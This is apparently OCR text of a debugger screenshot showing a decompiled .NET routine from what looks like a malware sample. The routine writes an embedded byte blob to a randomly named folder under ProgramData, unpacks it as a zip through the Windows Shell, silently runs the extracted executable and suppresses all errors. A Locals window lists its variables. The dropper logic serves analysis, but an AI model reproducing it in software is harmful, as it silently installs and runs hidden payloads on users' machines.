 118 public void UnZip()
119 {
120 try
121 {
122 string apppath = this.get_apppath();
123 Class1 @class = new Class1();
124 byte[] wind = @class.getWind();
125 bool flag = !Directory.Exists(apppath);
126 if (flag)
127 {
128 Directory.CreateDirectory(apppath);
129 }
130 string text = apppath + this.appName;
131 File.WriteAllBytes(text, wind);
132 string text2 = text + ".zip";
133 flag = !File.Exists(text2);
134 if (flag)
135 {
136 File.Move(text, text2);
137 }
138 string text3 = text + ".exe".ToString();
139 flag = !File.Exists(text3);
140 if (flag)
141 {
142 object objectValue = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(this.shObj, null, "NameSpace", new object[]
143 {
144 apppath
145 }, null, null, null));
146 object objectValue2 = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(this.shObj, null, "NameSpace", new object[]
147 {
148 text2
149 }, null, null, null));
150 NewLateBinding.LateCall(objectValue, null, "CopyHere", new object[]
151 {
152 RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(objectValue2, null, "Items", new object[0], null, null, null)),
153 4
154 }, null, null, null, true);
155 }
156 Process.Start(text3);
157 }
158 catch (Exception ex)
159 {
160 }
100 %
Locals
Name Value Type
this {jaraiwoths.Form2, Text: Form2} jaraiwoths.Form2
apppath @"C:\ProgramData\DIllb\" string
wind {byte[0x0000DFDE]} byte[]
@class {jaraiwoths.Class1} jaraiwoths.Class1
text3 null string
text2 null string
text @"C:\ProgramData\DIllb\mtdlhsrivan" string
objectValue2 null object
objectValue null object
flag false bool